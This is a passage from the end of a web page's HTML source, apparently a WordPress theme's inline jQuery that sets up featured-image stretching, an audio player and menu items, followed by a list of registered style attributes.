                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_100';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_100');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>